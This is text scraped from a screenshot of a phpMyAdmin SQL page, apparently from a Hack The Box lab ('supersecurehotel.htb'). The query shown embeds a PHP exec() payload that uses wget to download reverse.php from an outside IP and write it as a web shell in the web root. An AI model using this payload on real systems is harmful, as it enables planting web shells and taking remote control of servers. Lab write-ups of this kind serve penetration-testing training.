 supersecurehotel.htb/phpmyadmin/server_sql.php
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
select '<?php exec("wget -O /var/www/html/shell.php http://10.10.16.117/reverse.php"); ?>'
Profiling [Edit inline] [
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
<?php exec("wget -O /var/www/html/shell.php http://10.10.16.117/reverse.php"); ?>
<?php exec("wget -O /var/www/html/shell.php http:/...
Show all | Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view
Error: #1046 No database selected